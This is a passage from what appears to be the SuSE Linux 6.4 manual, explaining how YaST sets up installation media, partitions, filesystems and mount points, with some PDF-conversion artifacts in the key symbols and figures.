Directories which are needed at boot time must be located directly under */*. At this stage, the separate branches are not yet put together (mounted). For this reason you may not assign /bin, /dev, /lib, /etc, and /sbin to other partitions.



- 5. You should ignore the 'Expert menu' if you are just starting out with Linux; as a rule defaults are set automatically to guarantee a secure operation. Only change the suggested values if you really know what you are doing (see page [81\)](#page-94-0)!
- 6. You must now decide whether (and how) you want to format your Linux partitions. Since you just created those partitions in section [2.10.1](#page-77-0) page [64](#page-77-0), they must now be formatted. If you own a fairly new hard drive, do 'normal formatting'. If your storage media is not that new, it is better to choose 'Formatting and checking'.

Select the Linux partitions one after another and press  $\overline{F}$  $\overline{F6}$  to select the appropriate formatting. At the end the menu should resemble figure [2.20](#page-81-0) (it is possible you have *not* specified an NFS directory!).

7. After selecting 'Continue', a dialog box pops up asking you whether you are sure. Then YaST formats your partitions.

# Chapter **3**

# YaST **– Yet another Setup Tool**

YaST (**yast**) is a very important part of SuSE Linux. It is the principal program used to configure and administer your operating system. With it, you can install or remove system and user software and perform basic system administration tasks, such as changing hardware, configuring networking or adding valid users.

This chapter outlines many important features of YaST, some of which are used during system installation.

Your SuSE Linux 6.4 comes with the most recent version of YaST; consequently it is possible that the screen shots included in this chapter may differ in detail from what is displayed on your monitor.



# **3.1 Basic Usage**

You can start YaST from the ☞*[Prompt](#page-468-0)* simply by typing the command **yast**: earth: # **yast**

You navigate the menus and the screens in YaST with the arrow-keys and the tab-key ( $\overline{(\text{Tab})}$ ). Once a particular menu item is highlighted, you can use the  $\overline{(\text{Fact})}$  ( $\overline{(\text{ref})}$ ) key to select it. To return to a previous menu, use the  $\overline{(\text{reg})}$  $\frac{F_{\text{inter}}}{F_{\text{inter}}}(or \leftrightarrow)$  key to select it. To return to a previous menu, use the  $\frac{F_{\text{inter}}}{F_{\text{inter}}}(or \leftrightarrow)$  $\frac{\text{time}}{\text{time}}$  (or  $\frac{\text{time}}{\text{time}}$ ) key to select it. To fetulin to a previous fileral, use the  $\frac{\text{time}}{\text{time}}$ you wish to be installed) you should use the  $\left(\frac{F}{F}\right)$  $\overline{F10}$  key, which both saves the selection and returns to the previous menu.

Where you are prompted for a yes or no response, you can use the  $\overline{T}$ <u>Tab</u>) key to switch back and forth between the two options.

In rare cases, such as when you are accessing YaST remotely from a non Linux terminal, the function keys may not be usable. In these cases, the key combination,  $(\underbrace{\text{Ctrl}})$  +  $\underbrace{f(\overbrace{\text{Number}})}$  can be used as a substitute for Exampler>). To simulate the  $(F10)$  key, use the key combination  $(\underbrace{\text{ctr}}) + \underbrace{\text{fr}}$  $\frac{F \leq \text{number} > f}{F}$ . To simulate the  $\frac{F \perp U}{F}$  key, use the key combination (c) ✝  $\hat{f}$  $\overline{a}$  $\overrightarrow{0}$ . There are no substitute mappings for the  $\overrightarrow{F}$  $F11$  and  $F$  $F12$ ) function keys.

# <span id="page-84-0"></span>**3.2 The** YaST **Main Menu**

When you first start YaST, you will be in the "main menu" (Figure [3.1](#page-84-0) on the following page).

**'General help for installation'** As the title suggests, this menu option provides some general tips on installation.

| General help for installation<br>Adjustments of installation<br>$\rightarrow$<br>Choose/Install packages<br>Update system<br>System administration<br>$\rightarrow$<br>Show README file for installation media. | Root-Device: /dev/sda5 | Language: English<br>Media:     CD-ROM SCSI /dev/scd0 |
|----------------------------------------------------------------------------------------------------|------------------------|-------------------------------------------------------|
|                                                                                                    |                        |                                                       |
| Exit YaST                                                                                                    | Copyright              |                                                       |

Figure 3.1: The "main menu"

- **'Adjustments of installation ->'** This option will bring you a submenu for making adjustments to your installation. (see Section [3.3](#page-85-0) for more details).
- **'Choose/Install packages'** This menu option will bring you to the YaST package manager utility, which is used to install software packages, and remove them from the system (see Section [3.4](#page-96-0) page [83](#page-96-0)).
- **'Update system'** In case some packages need to be updated.
- **'System administration ->'** Yet Another Self explanatory Title. (see Section [3.6](#page-102-0) page [89](#page-102-0)).
- **'Show README file for installation media'** Important late-release information can be found here.
- **'Copyright'** The lawyers have their say.
- **'Exit YaST'** But not forever....

# <span id="page-85-0"></span>**3.3 Adjustments of Installation**

Adjustments to your installation can be made in one of the submenus of 'Adjustments of installation' (Figure [3.2](#page-85-0) on the facing page). With the  $\left(\frac{E}{E}\right)$  $\sqrt{\frac{ESC}{ESC}}$  key you can return to the main menu.

The actual installation can only be started once you have specified the target partitions! A number of items can be selected after the installation, which is useful if you want to update settings!

#### **3.3.1 Selecting the Language**

With 'Select language', the language of the YaST mask can be changed; the value is stored in the variable **LANGUAGE** in /etc/rc. config (see Section [88](#page-414-0) page [401](#page-414-0)).

| -YaST – Yet another Setup Tool–<br>YaST Version 1.02a -- (c) 1994-99 SuSE GmbH<br>Language: English<br>Media: CD-ROM SCSI /dev/scd0<br>Root-Device: /dev/sda5                                                                                                    |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| General help fo<br>Adjustments of<br>Select language<br>Choose/Install<br>Select keymap<br>Select installation medium<br>Update system<br>Sustem administ<br>Configure hard disk partitions<br>Show README fill<br>Set target partitions/filesystems<br>Configure the Logical Volume Manager<br>Copyright<br>Installation to a directory<br>Exit YaST |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |

Figure 3.2: Menu 'Settings for installation'

# **3.3.2 Selecting keyboard layout**

With 'Select keyboard layout' the keyboard layout can be changed; the value is stored in the variable  $\langle$ KEYTABLE $>$  in /etc/ rc.config (see Section [17.6](#page-414-1) page [401](#page-414-1)).

# <span id="page-86-0"></span>**3.3.3 Installation Medium**

Selecting the menu option 'Select Installation Medium' will present you with a list of potential source media. From this menu (Figure [3.3\)](#page-86-0) you can select the medium from which you would like to install. This selection is made for installing the initial system and for adding packages to an existing system. YaST allows you, in another menu, the opportunity to select an installation medium, but this is for applying patches or updates to an existing system. This process is discussed later on in this chapter.



Figure 3.3: Selection of the installation medium in YaST

In most cases you will want to install Linux directly from the CD-ROM so you will choose 'Installation from CD-ROM'.

With the menu option 'Installation from hard drive-partition' you have the option to install from a hard drive that contains the necessary source files. This option is helpful if your CD-ROM is not supported under Linux (see also Section [3.3.5](#page-87-0)).

With the menu options 'Installation via NFS' and 'Installation from a FTP-Server' you can install Linux on a system that does not have a CD-ROM drive, but is connected by ☞*[Ethernet](#page-468-0)* to another computer that does have a CD-ROM drive. For additional information on these options, please refer to Section [3.3.6](#page-87-1) and Section [3.3.8](#page-89-0) page [76](#page-89-0).

# <span id="page-87-2"></span>**3.3.4 Installation from CD-ROM**



Figure 3.4: Selecting a CD-ROM drive

If you plan to install via CD-ROM, you must specify your CD-ROM drive (see Figure [3.4\)](#page-87-2). If unsure, try 'ATAPI EIDE' drives.

# <span id="page-87-0"></span>**3.3.5 Installation from a Hard Drive Partition**

If your CD-ROM drive is not directly supported, you can still install Linux on your system. To accomplish this, however, you will need to use a different installation medium.

# <span id="page-87-1"></span>**3.3.6 Installation via NFS**

The network installation offers the advanced Linux user the possibility to easily perform installations on multiple computers. This is especially useful when only one of the computers has a CD-ROM drive, from which the source files can be placed on an ☞*[NFS](#page-468-0)* reachable hard drive. Before attempting to install via NFS, you should be familiar with how to configure NFS servers.

It is also possible to use this method to install Linux onto notebooks which have a functional PCMCIA network card.



Figure 3.5: Entering network data for an NFS installation

Installation via NFS is not only available to computers that are connected together via ethernet. The NFS installation can also be accomplished with computers that are "networked" via their parallel port. This feature is of particular interest for users who want to install Linux onto laptops and notebooks. If you are planning to attempt such an installation, naturally you must remember, when booting, to select a kernel that contains PLIP support. Additionally, in this case you will need to provide additional entries such that the PLIP interface can be correctly configured:



Figure 3.6: PLIP configuration

If you are directly connected to the NFS server through the parallel port, then the IP address of the PLIP partners is the same, as is shown in the following examples of the NFS servers. The PLIP interface in most cases will be plip1. By "interface" we are referring to the network interface that can be seen and configured with the command "ifconfig". The hardwareparameters will differ only in rare cases.

You should be aware that, by using the parallel port as a PLIP interface, printers will not function on this interface!

In the following screen you must enter the IP address of the NFS server as well as the directory in which the the source files are located. Of course, the NFS server must have exported this directory so as to make it available to the computer that you are installing onto!

#### <span id="page-89-1"></span>**3.3.7 Installation from a Reachable Directory**

With this option it is possible to install Linux directly from a hard drive partition. This is a useful option when you are unable to install using a CD-ROM, due to the unavailability of drivers.

To be able to access this drive from YaST, first start YaST. Once this is accomplished, you need to switch to another console. For example, with the  $\overline{A}$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\text{F}}$ ✝  $\overline{F2}$  key combination you will be presented with the second virtual console. Login as 'root'.

From here you must ☞*[mount](#page-468-0)* the CD-ROM drive *manually* onto an available mount point in your directory tree, for example with the command

earth: # **mount -tiso9660 /dev/cdrom /cdrom**

See also Section [19.11.2](#page-457-0) page [444.](#page-457-0)

Now you can follow through with a normal installation. To accomplish this, in the following screen (Figure [3.7\)](#page-89-1) you must enter the directory in which the source files are located. This should be the directory onto which the CD has been mounted, followed by the directory suse.



Figure 3.7: Entering the source directory

If for example you had mounted the drive (or the hard drive partition) onto the directory /cdrom, then you would use: Figure [3.7](#page-89-1)

/cdrom/suse

as the directory for the source files.

#### <span id="page-89-0"></span>**3.3.8 Installation via FTP**

In a similar way to the NFS install, it is possible to install SuSE Linux onto a computer that has no CD-ROM at all, via FTP. This will work, but only if the basic network configurations have been set up correctly.



Figure 3.8: Entries for the FTP installation

- **'FTP Server [Name|IP]'** The name or the IP address of the FTP server.
- **'Server Directory'** The location on the FTP server where the suse directory is located.
- **'[ ] Use Proxy?'** Only select this if you are sure that you must use an FTP proxy server. Normally this is *not* necessary.
- **'Proxy [Name|IP]'** This is only necessary if you have opted to use the proxy server.
- **'[X] Default FTP Port?'** This should be selected by default.
- **'Port [Number]'** The default value should be 21.
- **'[X] Anonymous FTP?'** This should always be selected if you want to access a public FTP server.

**'Login'** In the case where you have *not* selected the anonymous FTP option above, here you can insert a username and in the following field–

```
'Password' the password.
```
- **'Timeout [Seconds]'** 60 is the suggested value.
- **'Local /tmp directory'** The local directory that is available for temporary storage.

#### <span id="page-90-0"></span>**3.3.9 Partitioning Your Hard Drive**

The most critical point of installing a new operating system is partitioning the hard drive. Generally, every operating system uses at least one partition.

With Linux it is also possible to install the system on an existing MS-DOS file system, but you should use this option only to "browse through". The performance is substantially less than when installing Linux in its own, Linux-specific partitions, and the system is not as secure, since there are no file check systems available for MS-DOS and Linux could be influenced whilst DOS is running.



With Linux systems, you will generally want at least two partitions, one for files and programs and one for memory data swapping which is performed by the running system. You might consider creating multiple partitions for files and programs. The number and sizes of partitions in a Linux system is a question of personal taste and philosophy (see Section [2.8](#page-71-0) page [58](#page-71-0) and Section [2.9](#page-73-0) page [60\)](#page-73-0); a detailed example of partitioning can be found in Section [2.10.1](#page-77-0) page [64](#page-77-0) pp.

Whatever the case, you should plan to have your own swap partition, which increases the size of your computer's *virtual memory* (☞*[memory](#page-468-0)*) (see Section [2.9.1](#page-74-1) page [61](#page-74-1)). – It is also possible to use a swap file, but this is not recommended, for reasons of performance, since all access to this file is via the file system. For systems with limited memory, a swap file is not a viable alternative to them having their own swap partition.

In addition to the partition (or partitions) that you create for Linux, you should also create a swap partition, to increase the size of the *virtual memory* (<del>*w* [memory](#page-468-0)) of your computer. It is possible to use a swap file instead of a</del> swap partition. For performance reasons, however, this is not recommended. Every time your system accesses this file, it must do it through the filesystem. Systems with limited memory should always use a swap partition.

If you have more than one hard drive on your system, you will be prompted to select the drive that you wish to partition. Once you have selected the drive, you will see a menu which shows you the current status of the partitions on your hard drive (Figure [3.9](#page-90-0)).

| EDITING THE PARTITION TABLE<br>Fdisk detected the following hard drive geometry:<br>Disk /dev/sda 255 Heads 63 Sectors 555 Cylinders.<br>One cylinder has 8225280 Bytes. |                          |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------|--|--|--|--|--|--|--|--|
| Here you can see the error messages of the fdisk program:                                                                                                    |                          |  |  |  |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |  |  |  |
|                                                                                                    |                          |  |  |  |  |  |  |  |  |
| Current partition table of the selected hard disk:<br>Device name From To Blocks Partition type                                                                          |                          |  |  |  |  |  |  |  |  |
| /dev/sda1<br>8001<br>83 Linux native<br>$\mathbf 1$<br>1                                                                                                    |                          |  |  |  |  |  |  |  |  |
| $\frac{2}{3}$<br>$\overline{2}$<br>83<br>/dev/sda2<br>8032                                                                                                    | Linux native             |  |  |  |  |  |  |  |  |
| $19 -$<br>/dev/sda3<br>136552<br>82<br>Linux swap<br>20<br>555<br>4305420 5 Extended<br>/dev/sda4                                                                        |                          |  |  |  |  |  |  |  |  |
| 20<br>2056288 83 Linux native<br>/dev/sda5<br>275                                                                                                    |                          |  |  |  |  |  |  |  |  |
| $\blacksquare$ F3=Change tupe<br>F4=Delete<br>F1=Help                                                                                                    | F5=Create F6=View errors |  |  |  |  |  |  |  |  |
| $\text{Continue}$ ><br>←                                                                                                    | Abort<br>$\rightarrow$   |  |  |  |  |  |  |  |  |

Figure 3.9: Partitioning with YaST

The arrow keys  $\int$  $\mathbb{D}$  and  $\mathbb{Q}$ ☎ <sup>↓</sup> ✆can be used to navigate through the list of existing partitions. To change the type of filesystem associated with a partition, for example from DOS to ext2, you use the  $\overline{F}$  $\overline{F3}$  key. To delete existing partitions, you use the  $(F<sub>4</sub>)$  key. To create new partitions, use the  $(F<sub>5</sub>)$  key. When creating  $\frac{1}{100}$  and the  $\frac{1}{100}$  Key. To create new partitions, use the  $\frac{1}{100}$  Key. When creating new partitions, pay particular attention to how the partition size is defined. You have a choice of specifying the size of the blocks, in MB or KB. Make sure you read the instructions that are provided on the screen for details on the syntax of each of these options.

You will need to change the filesystem associated with a partition in order to create a swap partition. Once you have an available partition to be used as your swap partition, use the  $\frac{1}{2}$  key and select *swap* from the list of as your swap partition, use the  $\left(\frac{F_3}{F_2}\right)$  key and select swap from the fist of available partition types. It is also possible to leave a portion of your hard drive unpartitioned, or even create a partition that does not have a filesystem associated with it. This would be useful in the event that you planned on installing another operating system on the same hard drive. If this is the case you could just leave a portion of the drive unpartitioned, or use the  $(\overline{F3})$  key to disassociate a partition from a particular filesystem type (if you plan on  $\alpha$ ) installing a much too common, non-Linux operating system on the same hard drive, leave space for it at the beginning of the hard drive. It will be less troublesome).

Be aware that Linux has no preferences as to what type of partition it gets installed on:

It is equally acceptable to install Linux on either a *primary* partition or a *logical* partition.

The logical partition is a workaround to limitations of modern day hardware. It was introduced to overcome the fact that the partition table is only large enough for four entries. If you are interested in having more than four partitions on your hard drive, you will need to create one *extended* partition. Once the extended partition is created, you will be able to create multiple *logical* partitions within this one large *extended* partition.<sup>[1](#page-92-1)</sup>

# <span id="page-92-0"></span>**3.3.10 Setting Target Partitions/Filesystems**

After you have completed partitioning your hard drive, you must next specify how the partitions will fit into the Linux directory tree. Select the menu option 'Set target partitions/filesystems'.

|                       | CREATING FILESYSTEMS-                                                                                                    |                |           |                                      |                                             |         |                                              |  |  |  |  |
|-----------------------|----------------------------------------------------------------------------------------------------|----------------|-----------|--------------------------------------|---------------------------------------------|---------|----------------------------------------------|--|--|--|--|
|                       | Current list of the filesystems on the existing hard drives:<br>Device name Blocks Inodes Format FsType Mount point    Partition |                |           |                                      |                                             |         |                                              |  |  |  |  |
| sda1                  | 8001                                                                                                    | 2048           | <b>No</b> |                                      | $ext2$ /boot                                |         | Linux native                                 |  |  |  |  |
| sda2<br>sda5<br>sda6. | 8032<br>2056288<br>2249068 4096                                                                                                  | 2048<br>- 4096 | No l      | $ext{2}$<br>$No$ $ext2$ /<br>No ext2 |                                             |         | Linux native<br>Linux native<br>Linux native |  |  |  |  |
| sda3<br>scd0<br>fd0   |                                                                                                    |                |           |                                      | swap swap<br>iso9660 /cdrom<br>auto /floppy |         |                                              |  |  |  |  |
| none.                 |                                                                                                    |                |           |                                      | proc /proc                                  |         |                                              |  |  |  |  |
|                       |                                                                                                    |                |           |                                      |                                             |         |                                              |  |  |  |  |
|                       |                                                                                                    |                |           |                                      |                                             |         |                                              |  |  |  |  |
| F1=Help               | F4=Mount point F5=Expert menu                                                                                                    |                |           |                                      | F6=Format                                   |         | F7=Read fstab                                |  |  |  |  |
|                       |                                                                                                    | < Continue >   |           |                                      |                                             | About > |                                              |  |  |  |  |

Figure 3.10: Assigning filesystems

<span id="page-92-1"></span><sup>1</sup> Extended as well as logical partitions are known to DOS as *extended DOS partition* or *logical drive*, although this concept applies to any operating system.

In the figure (Figure [3.10](#page-92-0) on the preceding page) you can see an example of partitioning a hard drive. For each individual partition you can select if and how it should be formatted as well as at what location in your directory tree it should be "mounted".

You must specify one partition as the "root" partition! This partition is necessary because it is the starting point of the entire directory structure, and yes, this *is* analogous to the function that roots provide for trees! Make sure you assign ☞*[Mountpoint](#page-468-0)* '/' as the mount point for your "root" partition.

The menu at the bottom of your screen defines the different function keys that can be used to manipulate the filesystem. As a rule you only have this functionality available to you on Linux partitions. If you highlight partitions that are formatted for other filesystems, the function keys will not be available for use, except for the  $\overline{F}$  $\overline{F3}$  key which is used to select the mount point.

# **Setting the Filesystem Type**

<span id="page-93-0"></span> $With \left(\frac{F}{E}\right)$  $\overline{F3}$ ) you can choose between the two filesystems,  $ext{2}$  and  $relserfs$ .

- **'ext2'** The ext2 filesystem *second extended-2 filesystem* has been established for many years as the standard filesystem.
- **'reiserfs'** *ReiserFS* is a filesystem for the next generation; although this filesystem is still very new, it is already widely used – amongst other things, on a number of our internal systems. YOu really should read the notes in /usr/doc/packages/reiserfs/README.

In close cooperation with the developer group surrounding HANS REISER and CHRIS MASON, SuSE has extended the high-performance filesystem to include a "Journaling filesystem". Through Journaling it is guaranteed that even for large servers, a filesystem check can be carried out within a few seconds.



Please do *not* use ReiserFS toghether with RAID 1 and RAID 5 software. For hardware RAID solutions there are no such limitations. A ReiserFS partition currently must be at least 34 MB large.

To ensure there are no problems, create a separate boot partition with the ext2 filesystem and install LILO there. This is the standard SuSE Linux configuration.

The utilities for ReiserFS are in the package reiserfs, series a. Current information can be found at:

<http://devlinux.com/projects/reiserfs/>

# **Mountpoint**

<span id="page-93-1"></span>The  $\left(\frac{F}{11}\right)$  $\overline{FA}$ ) key can be used to select the location where the selected partition should be mounted on to the directory tree.

Just a reminder: You *must* have a partition assigned as the root partition (/). If you already have DOS partitions on your drive, you can also create mount points for them. For example, you could create a mount point of /dosc for the first DOS partition and a mount point of /dosd for the second.

Make sure that you assign absolute path names (starting with  $(7)$ ) for all of your mount points and that you create one (and only one) unique mount point for each partition! In addition, you should never create separate partitions for the /etc, /bin, /sbin, /lib and /dev directories. These directories, which contain important commands, libraries and configuration files that are necessary for mounting the rest of the file system, must reside on the root partition!



An important note regarding DOS/Windows partitions! These partitions can be connected to the directory tree as one of three different types.

- As a "normal" **DOS** partition (= msdos), with all of the normal limitations of a DOS filesystem,
- as a  $FAT-Win95$  (=  $vfat$ ), in which long filenames are possible
- in the third case, as the so-called **UMSDOS** partition, which permits the use of long filenames in a "normal" DOS partition. This type is only required, however, if you want to store Linux files on a DOS partition; this is not very efficient, though, if you only need the DOS partition to store data. Whenever possible, you should *avoid* **UMSDOS**!

# **Expert Menu for Fine Tuning of the File System Inode Density**

<span id="page-94-0"></span>Here in the Expert menu fine tuning can be performed.

The ☞*[Inode](#page-468-0)* density is used to define the anticipated average file size (per inode) on a particular partition. If for example, you choose a density of 4096 Bytes per inode, this means that you expect the average file size to be about 4096 Bytes (4 KB).

When a filesystem is created on a partition, the system computes the number of inodes it will need, using the inode density number and the size of the partition. The number of inodes represents the number of files that can be created on a given partition.

In the example above, if the partition's size is 4 megabytes, the partition would have less than 1000 inodes. If this partition is filled with many files that are all approximately 1 KB, then only one fourth of the partition could be used before all of the inodes were exhausted. No more files could be added to the partition.

The inode value of 4 KB per file has proven to be a good default value (an excessive number of inodes would result in the unnecessary consumption of disk space, since inodes need disk space too, of course). If a particular partition is to be used to perform spooling (necessary for the NEWS service, for example) a density of 2048 Bytes per inode is recommended, because news articles are typically very small files.

Another reason for having a high number of inodes is the integration of the live system. With this, some 40.000 files are integrated into the filesystem through symbolic links, each needing an inode.

Deciding on the *block size* has a direct influence on how long a filesystem check lasts: The duration of the file system check is quadratically inversely proportional to the block size - i. e. the smaller block, the more blocks and therefore longer check time. As very long file checks can be really unpleasant, it depends on our estimate how often the file system will be checked and what duration you tolerate. The suggested block size is  $1024 (= 1 KB)$  for partitions up to 1 GB, stepping to  $4096 (= 4 KB)$  for 4 GB partitions.

Specifying the area reserved for 'root'. For 'root' you should always reserve an area if partitions are to be used both by system programs and by regular users. A separate /home partition means that space does not have to be set aside for 'root'.

The *behavior on errors* can be specified. If an error occurs in the filesystem, operation can proceed as normal (continue), the partition can be remounted as only readable (remount-ro), or the complete system can be halted immediately (panic). The option you choose depends on what your system is used for. You should only change the default, continue, if you really know what you are doing!

#### **Formatting the Partitions**

With the  $(F_6)$  key you can select if and how the partitions should be formatwith the (Fo) key you can select if and now the partitions should be formated. With brand new disks it is not necessary to check for bad sectors while formatting; but to be on the safe side you can choose to do so. Selecting the formatting and check option will take quite a bit longer than just formatting a partition.

# **Reading the fstab File**

The file fstab tells Linux what filesystems to mount when it loads. If you have Linux already installed on your hard drive, you can press the  $\overline{F}$  $\overline{F7}$  key to read an existing fstab file. The mount points listed in the fstab file will be automatically included for existing non-swap partitions on your hard drive. Entries in the fstab file for other types of filesystems (swap, proc, nfs-mount, CD-ROM entries, etc.,) will appear grayed out and cannot be changed. They will remain unchanged when you save the fstab file.

This feature is used when you are updating your entire base system (see Section [15.1.3](#page-373-0) page [360](#page-373-0)); in such cases YaST needs to know how your file system and partitions are divided. It is possible to have more than one Linux system installed on your computer.

#### **3.3.11 Configuring the Logical Volume Manager**

The official LVM-Howto is located at: [http://linux.msede.com/](http://linux.msede.com/lvm/) [lvm/](http://linux.msede.com/lvm/).

#### **3.3.12 Installation to a Directory**

With YaST you can also, with a running system, make a complete installation to a directory. Thus it is possible, for example, to update another computer via NFS, to set up a "chroot environment", or to perform a Linux installation on a second hard drive from the running system.

This installation mode is only intended for *spezial cases*. If certain ☞*[devices](#page-468-0)* are mounted in the directory specified, you must take care of this yourself before installing with this method.

You must especially ensure yourself that the installed system is bootable. Modifications to the fstab file created by YaST will also probably be necessary in the newly installed system.

Now type in the entry field which directory you want to install to.

# <span id="page-96-0"></span>**3.4 Determining the Size of the Installation**

After you have completed configuring your filesystem, you are ready to select the packages to be installed. From the main menu, select the option for 'Choose/Install Packages'. The reader should be aware that during the installation process, after you have finished configuring your filesystem, YaST will automatically present you with the necessary menu; you will not have to select this menu option from the main menu. The menu list that appears provides a few options for managing packages, including loading, saving and creating an installation profile.

